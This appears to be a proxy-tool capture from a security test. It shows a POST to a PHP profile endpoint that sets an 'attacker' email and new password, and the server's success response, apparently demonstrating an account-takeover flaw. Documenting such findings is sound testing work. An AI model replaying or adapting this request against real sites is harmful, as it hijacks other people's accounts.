 Request
Pretty Raw Hex \n
1 POST /profile.php HTTP/1.1
2 Host: 45.79.9.104:7474
3 Content-Length: 55
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://45.79.9.104:7474
8 Referer: http://45.79.9.104:7474/profile.php
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9,ar;q=0.8
11 Cookie: PHPSESSID=bbd31e35dcaf11c5cb500e3059c8afe5
12 Connection: keep-alive
13
14 {
"email":"attacker@gmail.com",
"password":"@Tester1234"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 20 Jul 2025 22:13:29 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.1.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 58
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: application/json
12
13 {
"success":true,
"message":"Profile updated successfully!"
}